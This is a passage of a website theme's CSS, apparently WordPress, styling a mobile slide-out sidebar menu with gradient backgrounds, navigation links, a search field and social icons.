  .menubar .nav ul li a:focus,a.closebtn.mobile-menu:focus, .toggle-menu button:focus, #header .primary-navigation ul ul a:focus, .page-template-custom-front-page #header a:focus{
    outline: 2px solid #FF4500;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu i {
    font-size: 22px;
    color: #fff;
    padding:10px;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    padding-top: 60px;
    transition: 0.5s;
    visibility: hidden;
  }
  body.noscroll .sidebar{ 
    visibility: visible;
  }
  .sidebar .closebtn {
    position: absolute;
    top: 0;
    left: 18px;
    font-size: 40px !important;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  body.noscroll .sidebar, input.search-field, .sidebar #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu{
    text-align: right;
  }
  .toggle-menu, .primary-navigation ul ul li, #contact-info form.search-form{
    display: block;
  }
  .primary-navigation ul ul a, .primary-navigation li a:hover, .primary-navigation li:hover a{
    background-image: linear-gradient(-90deg, #101631 0%, #e37e86 120% );
  }
  .primary-navigation li a:hover, .primary-navigation li:hover a{
    background: unset !important;
  }
  .primary-navigation ul li a{
    padding: 15px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    background: unset;
    border: none !important;
  }
  .primary-navigation ul ul li, .social-icons{
    text-align: center;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    background-image: linear-gradient(-90deg, #101631 0%, #e37e86 120% );
    opacity: 0.95;
  }
  #header .primary-navigation ul.sub-menu li a, #header .primary-navigation ul li a{
    color: #fff !important;
  }
  .primary-navigation ul{
    display: grid;
    text-align: center;
  }
  nav#primary-site-navigation a.closebtn.mobile-menu i {
    color: #fff;
  }
  #menu-sidebar .social-icons{
    display: block;
    padding: 5px 0;
  }
  #menu-sidebar .mail{
    padding: 10px 0;
  }
  .top-header, .top-header .social-icons, .social-media, .search-box i{
    display: none;
  }
  #contact-info{
    background-image: linear-gradient(-90deg, #101631 0%, #e37e86 120% );
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    overflow: hidden;
    opacity: 1;
    display: block;
    margin:20px 0;
  }
  #menu-sidebar .primary-navigation a{
    font-size: 15px;
    font-weight: 600;
    text-align: center;
  }
  #menu-sidebar .search-box i{
    color: #fff;
    text-align: center;
    display: block;
  }
  .social-icons a{
    color: #fff !important;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
  }
  #menu-sidebar input[type="submit"]{
    padding: 10px;
    background-color: #e37e86;
    color: #000;
    font-size: 15px;
  }
  #menu-sidebar input.search-field{
    background: #fff;
    padding: 9px;
    margin: 0 2%;
  }
  .main-menu-navigation{
    overflow-y: scroll;
    scroll-behavior: auto;
  }
  .sf-arrows .sf-with-ul:after{
    position: absolute;
    left: 87%;
    right: 0;
    color: #fff;
  }
  .social-icons i{
    font-size: 17px;
  }
  .page-template-custom-front-page #header{
    position: static;
    background-color: #101631;
  }
}
